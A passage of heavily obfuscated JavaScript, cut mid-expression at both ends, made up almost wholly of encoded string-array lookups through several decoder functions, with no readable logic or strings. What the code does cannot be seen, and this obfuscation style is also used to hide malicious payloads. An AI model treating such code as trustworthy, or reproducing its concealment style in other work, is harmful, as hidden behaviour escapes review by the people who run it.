],_0x57c55a[_0x6df0f4(0xf91,0x971,0xebd,0x968,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x891,0xe9b,0x145a,0xd08,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x17d9,0x2002,'\x37\x65\x42\x76',0x1d26,0x21fc)],_0x57c55a[_0x34e0ea(0x4b7,0x7dd,-0xd5,-0x1d8,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0x5ba,0x1363,-0x4a8,'\x47\x67\x5b\x4f',0x151)],_0x57c55a[_0x34e0ea(0x1314,0x12ca,0xa23,0x7d2,'\x47\x73\x24\x45')],_0x57c55a[_0x3f95ab(0x13d,0x6ff,0xa3f,0x130,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0xc9c,0x1864,'\x64\x43\x49\x32',0xee6,0xd43)],_0x57c55a[_0x191e16(0xd42,0xbf1,'\x47\x6d\x35\x31',0x92a,0x17e5)],_0x57c55a[_0x3f95ab(0x295f,0x20b5,0x2d62,0x18a7,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0xfb7,0x1c4d,0xf39,0x16dc,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x647,0x799,0x107d,0xeb6,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0x1d64,0x15e9,0x2356,0x1014,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x459,-0x5f8,-0x83b,0x69f,'\x5d\x4a\x35\x65')],_0x57c55a[_0x2e27f7(0x2088,0x1ee3,0x2d22,'\x6f\x34\x47\x58',0x2b72)],_0x57c55a[_0x6df0f4(0x1b5b,0x125a,0x12dc,0x20da,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0xb48,0x13ae,'\x66\x5b\x41\x21',0xcd0,0x54a)],_0x57c55a[_0x191e16(0x902,0xde4,'\x38\x30\x5a\x53',0x13f7,0x584)],_0x57c55a[_0x3f95ab(0x2551,0x1bd2,0x1ccf,0x1d11,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0xbb0,-0x5a4,'\x47\x67\x5b\x4f',0x66c,0x50d)],_0x57c55a[_0x2e27f7(0x2037,0x18db,0x1e0f,'\x62\x41\x4e\x41',0x2bb2)],_0x57c55a[_0x6df0f4(0x26ae,0x10c7,0x10bf,0x1d6e,'\x5a\x4c\x31\x58')],_0x57c55a[_0x3f95ab(0x20e1,0x18a4,0xd2e,0x24b0,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x2128,0x1e82,0x2131,'\x4f\x69\x61\x4c',0x1ce2)],_0x57c55a[_0x191e16(-0x2f1,-0x3f2,'\x74\x76\x4b\x4d',0xa45,0x91b)],_0x57c55a[_0x191e16(0x2301,0x1c32,'\x38\x30\x5a\x53',0x1455,0x1663)],_0x57c55a[_0x3f95ab(0x199c,0x1128,0xe70,0x721,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x1498,0x128f,0x1570,0x12bf,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x11ea,0xf54,'\x74\x57\x4f\x4e',0x14d7,0x92a)],_0x57c55a[_0x2e27f7(0xc47,0x304,0x9f6,'\x64\x43\x49\x32',0xd42)],_0x57c55a[_0x3f95ab(0xbbf,0x1594,0x2042,0xc98,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x1dbc,0x145c,0x25f4,'\x24\x31\x77\x43',0x1b6b)],_0x57c55a[_0x2e27f7(0x1bc1,0x1dc4,0x18ba,'\x47\x6d\x35\x31',0x12d0)],_0x57c55a[_0x6df0f4(0x117b,0x712,-0x59,0xe63,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x13a4,0x1b21,0x214f,0x191d,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0xe52,0x28d2,0x2357,0x1b25,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x20e8,0x231c,0x1cf2,'\x47\x67\x5b\x4f',0x2eed)],_0x57c55a[_0x6df0f4(0x1d0a,0x95e,0x2150,0x1536,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x2ed0,0x2af1,0x20d3,0x201e,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x19cf,0x1835,0x1880,0x10d8,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x12b6,0x14df,0x5dc,'\x56\x24\x76\x6b',0x201f)],_0x57c55a[_0x6df0f4(0x277d,0x11fa,0x27da,0x1eff,'\x55\x21\x33\x54')],_0x57c55a[_0x2e27f7(0x668,0x12c9,0x105,'\x74\x76\x4b\x4d',0xb27)],_0x57c55a[_0x2e27f7(0x840,0xb3,-0x628,'\x5d\x4a\x35\x65',-0x339)],_0x57c55a[_0x34e0ea(0xf9e,0xf90,0x351,0x1326,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(-0x164,0xae7,'\x59\x51\x66\x44',0x271,0xb85)],_0x57c55a[_0x6df0f4(0x1cf1,0xf67,0x20ce,0x1209,'\x50\x4c\x72\x30')],_0x57c55a[_0x34e0ea(0x1d6c,0x190b,0x2aa7,0x111d,'\x36\x23\x67\x36')],_0x57c55a[_0x191e16(0x1b33,0x1400,'\x4a\x31\x63\x53',0x1692,0x2245)],_0x57c55a[_0x191e16(0x18a7,0x84f,'\x47\x67\x5b\x4f',0xa95,-0x26b)],_0x57c55a[_0x2e27f7(0x86f,-0x73,0x116e,'\x61\x44\x69\x6d',0x3e3)],_0x57c55a[_0x34e0ea(0x1980,0x2572,0x1344,0x14f8,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x880,0x1024,0xeab,0x1cdf,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x70d,0xb21,'\x6f\x34\x47\x58',0x213,0x85b)],_0x57c55a[_0x3f95ab(0x27d,0x4f3,0x64,0x77,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0xffb,0x217f,'\x5b\x34\x4b\x77',0x1ae5,0xe51)],_0x57c55a[_0x6df0f4(0x2ad0,0x10f4,0x21c1,0x1c7b,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x17c6,0x1990,0x1cae,0x1765,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1c3a,0x2021,0x1c4f,0x2841,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0x8cd,0x1956,'\x4c\x72\x32\x53',0x14b3,0x21f6)],_0x57c55a[_0x191e16(0x5e5,0x38,'\x47\x73\x24\x45',0xd33,0x1bb5)],_0x57c55a[_0x2e27f7(0x1be7,0x19f9,0x1509,'\x23\x74\x24\x76',0x1380)],_0x57c55a[_0x6df0f4(0xaba,0x65f,0x1575,0xf10,'\x5a\x4c\x31\x58')],_0x57c55a[_0x6df0f4(0x61e,0x179c,0xc34,0x1496,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0xa56,0x1591,0x6b5,'\x5b\x34\x4b\x77',0x8a8)],_0x57c55a[_0x3f95ab(0x11e8,0xbc7,0xb2c,0x51,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x1b04,0x27c4,0x1325,'\x7a\x2a\x73\x70',0x27fc)],_0x57c55a[_0x2e27f7(0x9a9,0x1810,-0x304,'\x5d\x4a\x35\x65',0x876)],_0x57c55a[_0x6df0f4(0x13d0,0x407,0x5b1,0xc0d,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1690,0x1cf9,'\x47\x6d\x35\x31',0xffe,0x17dc)],_0x57c55a[_0x6df0f4(0x2625,0x158f,0x203e,0x1e78,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(0x1240,0x1852,0x111d,0x1b91,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0x1b13,0x1c28,0x1249,0x200d,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x1f17,0x2603,0x27ec,0x1c38,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(0x15b1,0x947,0x12de,0xd71,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x1344,0x177,'\x55\x62\x6a\x74',0xba2,0x1721)],_0x57c55a[_0x34e0ea(0xa9b,0x144a,-0xca,0x16b4,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(0xe,0x488,'\x4e\x46\x77\x31',0x3c5,0x1277)],_0x57c55a[_0x34e0ea(0xc0f,0x1906,-0x4a,0x742,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0x1d6b,0x1ef6,0x291b,0x2d20,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x1226,0x10a6,0x2e0,0x1949,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1530,0x1f44,0x1fa2,'\x62\x41\x4e\x41',0x147c)],_0x57c55a[_0x3f95ab(0x8f9,0x9b9,0xdcb,0x171a,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0xaef,0x1532,0x102e,0x1605,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x1a9a,0x1f5a,0x1e61,'\x61\x4c\x66\x28',0x1765)],_0x57c55a[_0x2e27f7(0x72c,0x147c,0x8fa,'\x50\x4c\x72\x30',0x6cd)],_0x57c55a[_0x34e0ea(0x113f,0x1747,0x18fa,0x564,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x12a8,0xc14,0x8ec,0x9d1,'\x44\x56\x34\x45')],_0x57c55a[_0x6df0f4(0x1493,0x1d5f,0x16d5,0x2196,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x1166,0x1990,'\x23\x74\x24\x76',0x1764,0x179f)],_0x57c55a[_0x2e27f7(0x714,0x1133,0x1290,'\x55\x62\x6a\x74',-0x788)],_0x57c55a[_0x3f95ab(0x2028,0x1935,0xef9,0x2552,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(0xa61,0xed5,0x14f0,0x163f,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(-0x37d,0xa04,'\x23\x79\x58\x77',0x135,0x454)],_0x57c55a[_0x6df0f4(0x27e4,0x1a83,0xf14,0x1d6d,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(-0x444,0x84e,-0x1fb,0x736,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0xa15,0x834,0x4c8,0x5fe,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0x14b3,0x1d49,0x234b,'\x67\x32\x62\x6a',0x18bf)],_0x57c55a[_0x191e16(0x230d,0xc43,'\x61\x4c\x66\x28',0x1b06,0x1887)],_0x57c55a[_0x6df0f4(0x18e6,0x95d,0x10b,0xb2d,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0xc55,0x11cf,'\x34\x41\x79\x28',0xb5b,0x550)],_0x57c55a[_0x6df0f4(0x1027,0x1eca,0x1780,0x1286,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0xaf2,0x4bd,0xd74,0x124e,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0xb62,0x1782,0xafb,0x101,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x13f1,0x2404,0x187c,0x1fb3,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0x213,0xbce,0x502,0xcf0,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x13c3,0xafc,0xae6,0x12b2,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1ca9,0x1b49,0x2115,0x1c78,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0x1d3e,0x2466,0x1cf6,'\x74\x57\x4f\x4e',0x252a)],_0x57c55a[_0x2e27f7(0x13fd,0x78d,0x6ab,'\x55\x21\x29\x45',0x1b8c)],_0x57c55a[_0x2e27f7(0x1a7a,0x2214,0x13d4,'\x36\x23\x67\x36',0xf5b)],_0x57c55a[_0x191e16(0x1277,0x16f5,'\x66\x5b\x41\x21',0x101a,0xeb3)],_0x57c55a[_0x191e16(0x15e2,0x2112,'\x61\x44\x69\x6d',0x134a,0x1934)],_0x57c55a[_0x3f95ab(0x1e21,0x1ade,0xf98,0x1d5a,'\x5a\x4c\x31\x58')],_0x57c55a[_0x3f95ab(0x120c,0x15d9,0x2012,0x1e32,'\x75\x29\x44\x74')],_0x57c55a[_0x6df0f4(0x12cc,0x925,0x17c8,0x1450,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0xa74,-0xc6,-0x1d2,'\x61\x4c\x66\x28',0x1785)],_0x57c55a[_0x6df0f4(0x11aa,0x17c3,0x2748,0x1d41,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0x1a17,0x1d3e,0x14d1,0xfd0,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x1b66,0x133d,0x54f,0x129d,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0xd2e,0xb6b,0x6ea,0x3d6,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0x18a9,0x1d70,0x1931,0xa71,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x1f88,0x25f5,0x2133,0x2469,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x18ff,0x133a,0x12f3,0xe62,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x1337,0x1d0b,0x1163,'\x5d\x4a\x35\x65',0xd64)],_0x57c55a[_0x6df0f4(0x874,0x1dd2,0xf4a,0x1071,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0x2562,0x2070,0x2e77,0x1367,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x2019,0x2559,0x2072,0x16bf,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x1d5a,0x18fa,0x2295,0x13e0,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x449,0x71a,-0x243,'\x66\x5b\x41\x21',0x120a)],_0x57c55a[_0x191e16(-0x389,0x60a,'\x56\x24\x76\x6b',0x1c1,-0xc63)],_0x57c55a[_0x191e16(-0x50c,0x69d,'\x4c\x56\x70\x79',0x40f,-0x8a)],_0x57c55a[_0x6df0f4(0x2e79,0x27df,0x16df,0x20e5,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0xa78,0x631,0x850,0xadf,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x944,-0xcb,0x65a,'\x61\x44\x69\x6d',0x95c)],_0x57c55a[_0x3f95ab(0xed3,0x1d36,0x2549,0x1354,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0x8ea,0x75,'\x75\x29\x44\x74',0x761,0xd46)],_0x57c55a[_0x2e27f7(0xe9f,0xa58,0x3b1,'\x47\x73\x24\x45',0x1b01)],_0x57c55a[_0x6df0f4(0x311,0x6cd,0xf9d,0x9c1,'\x44\x56\x34\x45')],_0x57c55a[_0x191e16(0x192d,0x836,'\x6a\x33\x32\x47',0xdfb,0x4bd)],_0x57c55a[_0x3f95ab(0xf8d,0x15a8,0x6dd,0x2163,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(-0x3e0,-0xad6,'\x70\x66\x6e\x49',0x342,-0x304)],_0x57c55a[_0x6df0f4(0xf2a,0x155d,0x12eb,0x140c,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(-0x5fa,0xf6a,'\x6f\x34\x47\x58',0x4c8,0xd2e)],_0x57c55a[_0x2e27f7(0xec3,0x19f5,0xfd9,'\x47\x67\x5b\x4f',0x155a)],_0x57c55a[_0x6df0f4(0x3f7,0x93d,0x76b,0x829,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x145f,0xc06,0x96f,0x109a,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x1744,0x20fd,0xf43,0x19a6,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0x1b82,0x1759,0x1a0d,'\x6a\x33\x32\x47',0x24b4)],_0x57c55a[_0x191e16(0x1bf,0xb94,'\x5b\x34\x4b\x77',0x225,-0x3f4)],_0x57c55a[_0x34e0ea(0xaa9,0x7a1,0x4cb,0x1884,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x1ea9,0x11cf,0x1ae6,0x269c,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x1af0,0x1ce1,0x24c3,'\x4c\x56\x70\x79',0x1541)],_0x57c55a[_0x6df0f4(0x1703,0x26e9,0xdb4,0x1970,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x1ab1,0x6c1,'\x55\x21\x33\x54',0xdda,0x1bb)],_0x57c55a[_0x2e27f7(0xad4,0x30d,0x17c6,'\x34\x41\x79\x28',0xfa0)],_0x57c55a[_0x2e27f7(0x11de,0x3b5,0x1e52,'\x23\x79\x58\x77',0x1162)],_0x57c55a[_0x6df0f4(0x14b0,0x1e6e,0x1f0b,0x176d,'\x23\x43\x5d\x40')],_0x57c55a[_0x34e0ea(0x1288,0xc2f,0x866,0x1b05,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0xeed,0x1036,0x1391,0x5dc,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x23aa,0x1657,0x1427,0x1977,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x25ac,0x1675,0xf97,0x17db,'\x34\x41\x79\x28')],_0x57c55a[_0x6df0f4(0x2b41,0x1cad,0x1654,0x212c,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0xea7,0x46e,0x103,'\x52\x45\x6b\x5d',0x114d)],_0x57c55a[_0x6df0f4(0x129b,0x5cb,0x71f,0x1348,'\x38\x30\x5a\x53')],_0x57c55a[_0x34e0ea(0xb78,0x1208,0xc17,0x176d,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x6db,0x12f7,0x846,0x735,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0xd6b,0x1648,0x249,0x168a,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x7f5,0x1fba,0x766,0x124e,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x1b8d,0x28bf,0x233f,0x205b,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x97c,0x143d,0xcd2,0x1151,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1e37,0x11fd,0x1fd5,'\x67\x32\x62\x6a',0x1465)],_0x57c55a[_0x34e0ea(0x196b,0xb8d,0x26f6,0x2333,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0x653,0xf2b,0x1cb4,0x105d,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x2b1,-0x62e,0x1ff,0x6df,'\x37\x65\x42\x76')],_0x57c55a[_0x2e27f7(0xd75,0x1203,0xae1,'\x66\x5b\x41\x21',0x37a)],_0x57c55a[_0x34e0ea(0x20b3,0x2440,0x1fd7,0x14cc,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1f76,0x1406,0x69d,0xa21,'\x37\x65\x42\x76')],_0x57c55a[_0x2e27f7(0xd5a,0x1938,0xdc3,'\x24\x31\x77\x43',0xbef)],_0x57c55a[_0x191e16(0x451,0x767,'\x61\x44\x69\x6d',0xe68,0x147)],_0x57c55a[_0x34e0ea(0xdb7,0x1aa5,0x17b1,0x527,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x116b,0x1cf5,0x17d2,0x2642,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0x118f,0xae5,0x1803,0x89f,'\x62\x41\x4e\x41')],_0x57c55a[_0x3f95ab(0x212b,0x214c,0x2347,0x20bd,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1704,0xc6,0x9c8,0xe1a,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(0xe0c,0xb23,'\x4e\x46\x77\x31',0xef3,0x1533)],_0x57c55a[_0x191e16(0x149c,0xe1b,'\x55\x21\x29\x45',0x1563,0xdd2)],_0x57c55a[_0x6df0f4(0x5b0,0x394,-0x231,0x98c,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(0x1cbe,0x180c,0xbdb,0x13f9,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x169b,0x1d6c,0xff3,0xbfc,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0x99f,-0x463,0x110c,-0x523,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x16a3,0x1166,0xf0e,'\x4c\x72\x32\x53',0x24cc)],_0x57c55a[_0x34e0ea(0xf17,0x2df,0x10ab,0x1510,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0xee3,0x73c,0x1d98,'\x55\x21\x29\x45',0x1c29)],_0x57c55a[_0x3f95ab(0x1d83,0x19c3,0x1d28,0x12d2,'\x47\x73\x24\x45')],_0x57c55a[_0x3f95ab(0xd90,0x10bf,0xbdf,0xe02,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x1b5e,0x1e2a,0x159e,0x1c14,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x249f,0xded,'\x59\x51\x66\x44',0x1721,0xc42)],_0x57c55a[_0x34e0ea(0x19d2,0x1ca7,0x265f,0x114b,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0xac3,0xff0,0x127e,'\x64\x43\x49\x32',0x1813)],_0x57c55a[_0x3f95ab(0x11c5,0x18c1,0x1018,0x24a5,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1dd8,0x198d,0x239c,'\x6a\x33\x32\x47',0x178d)],_0x57c55a[_0x3f95ab(0x16e7,0x1d1a,0x14e2,0x2532,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x127b,0x20c3,0xeeb,'\x4c\x72\x32\x53',0xeee)],_0x57c55a[_0x6df0f4(0x14d6,0x241b,0x2752,0x1b52,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0xde7,-0x37e,'\x50\x4c\x72\x30',0x5d5,0xef9)],_0x57c55a[_0x3f95ab(0x20b1,0x1a6c,0xcb0,0x2268,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0xdcd,0xfd6,0x2fc,'\x55\x62\x6a\x74',0x340)],_0x57c55a[_0x2e27f7(0x1c97,0x287f,0x2068,'\x61\x44\x69\x6d',0x178f)],_0x57c55a[_0x2e27f7(0x13cc,0x20ec,0x977,'\x4e\x46\x77\x31',0x1bf5)],_0x57c55a[_0x191e16(0xd67,0x1baf,'\x24\x31\x77\x43',0xf80,0xc37)],_0x57c55a[_0x191e16(0x17d9,0x2640,'\x25\x6d\x42\x2a',0x1c1e,0xede)],_0x57c55a[_0x6df0f4(0x8cd,0xdf2,-0x237,0x6f6,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0x1942,0x1564,0x816,0x1304,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0x190b,0x17b3,0x1829,0x1c61,'\x66\x5b\x41\x21')],_0x57c55a[_0x3f95ab(0xbcc,0x4a9,0x1022,0x3b6,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(-0x82c,-0x8c4,'\x6f\x34\x47\x58',0x20e,0x24e)],_0x57c55a[_0x6df0f4(0x18a2,0x2d5,0x114f,0x1015,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x2fdc,0x2875,0x24f7,0x2121,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x1b88,0xfb0,0x102c,'\x61\x4c\x66\x28',0x2618)],_0x57c55a[_0x6df0f4(0x27d7,0x2531,0x2ed1,0x20c0,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(-0x596,0x8ea,0x39d,0x944,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x879,0x1118,0xf17,0x184a,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0xe10,0x6a3,0x1817,'\x23\x79\x58\x77',0x593)],_0x57c55a[_0x2e27f7(0x5b2,-0xcc,0xc1b,'\x47\x52\x24\x39',0x41a)],_0x57c55a[_0x3f95ab(0x2b3b,0x1e8d,0x2698,0x23dc,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x181f,0x1885,0x132a,'\x6c\x62\x68\x23',0x24bf)],_0x57c55a[_0x2e27f7(0x4c4,0x11ff,-0x824,'\x55\x21\x33\x54',0x9cf)],_0x57c55a[_0x34e0ea(0x15ed,0x193d,0x1fc8,0x2065,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x512,0x11af,0x1501,0x11fe,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x2881,0x1b52,0x1cd9,0x20a5,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x1b7d,0x1fe1,'\x4e\x46\x77\x31',0x1723,0x1dac)],_0x57c55a[_0x6df0f4(0x1ef7,0x159e,0x15aa,0x1be3,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x8e5,0x4db,-0xbb,0xd50,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x79a,0x223d,0x1f43,0x13c0,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x6c8,0xe9b,-0x688,'\x24\x31\x77\x43',0xd6f)],_0x57c55a[_0x34e0ea(0x1cdf,0x281e,0x1fa6,0x2500,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(0x1f86,0x1e18,'\x55\x21\x29\x45',0x15b3,0xde5)],_0x57c55a[_0x6df0f4(0xe53,0x1651,0x2313,0x1802,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x2bf,0xa91,0x160a,-0x378,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x3c7,-0x988,0xda0,-0x22,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0x1fee,0x131b,0x2ddc,'\x38\x30\x5a\x53',0x2c72)],_0x57c55a[_0x191e16(0xdef,0xa43,'\x37\x65\x42\x76',0x3d4,-0x2a7)],_0x57c55a[_0x34e0ea(0x1c8e,0x27ff,0x1a7e,0x22e1,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0x63f,0x3d8,'\x44\x56\x34\x45',0x5f2,0xafb)],_0x57c55a[_0x2e27f7(0x142a,0xbbb,0x1ecb,'\x37\x65\x42\x76',0x20b1)],_0x57c55a[_0x3f95ab(0x1362,0x1939,0x1681,0x27bf,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x687,-0x15d,'\x4f\x21\x79\x68',0x9e2,0x1835)],_0x57c55a[_0x34e0ea(0x809,0xd8e,0x115c,0x4e2,'\x5b\x34\x4b\x77')],_0x57c55a[_0x34e0ea(0xa66,0x1609,0x154,0x121e,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x105c,0xcdd,0xca9,0xd66,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(-0x6f,0xdbe,0xb21,0xbea,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x160c,0xbc9,0xdf4,0xaf3,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x767,0x12da,0x85a,0x84f,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x7e7,0x4bb,0x252,-0x17c,'\x55\x21\x29\x45')],_0x57c55a[_0x2e27f7(0x1fe4,0x1ef0,0x197b,'\x47\x52\x24\x39',0x2a37)],_0x57c55a[_0x191e16(0x1c92,0x20d6,'\x61\x4c\x66\x28',0x1d2e,0x1669)],_0x57c55a[_0x6df0f4(0x620,0xf4d,0x12ae,0xa3f,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x1ec3,0x19d5,0x28cd,'\x50\x4c\x72\x30',0x204f)],_0x57c55a[_0x3f95ab(0xd1f,0xfe7,0xc12,0x1205,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x1bb1,0x1b41,0x1a7c,0x1fab,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1882,0x1d0a,'\x52\x45\x6b\x5d',0xe4b,0x18f9)],_0x57c55a[_0x34e0ea(0x135a,0xd1c,0x108a,0x9a6,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x1fe5,0x1a88,0x96e,0x140f,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1171,0x1bdf,0x2a6f,0x2979,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0xc05,0xbb1,0xc9,0x642,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x70b,0x282,0xd21,'\x64\x43\x49\x32',0x14c6)],_0x57c55a[_0x2e27f7(0x1239,0x1c40,0x12db,'\x23\x79\x58\x77',0x1b6f)],_0x57c55a[_0x191e16(0x57f,-0x727,'\x6c\x25\x43\x78',0x374,0x115b)],_0x57c55a[_0x34e0ea(0xc63,0x76b,0xcf0,0x1784,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0xe8c,0x1c9f,0xe7d,0x23b9,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x659,0xb21,-0x4ba,'\x55\x21\x33\x54',0x79e)],_0x57c55a[_0x6df0f4(0x1748,0x2700,0x1481,0x1e4e,'\x62\x41\x4e\x41')],_0x57c55a[_0x2e27f7(0xea5,0xd01,0x189b,'\x5b\x34\x4b\x77',0x11be)],_0x57c55a[_0x34e0ea(0x17db,0x17b8,0x1abe,0x1010,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x1728,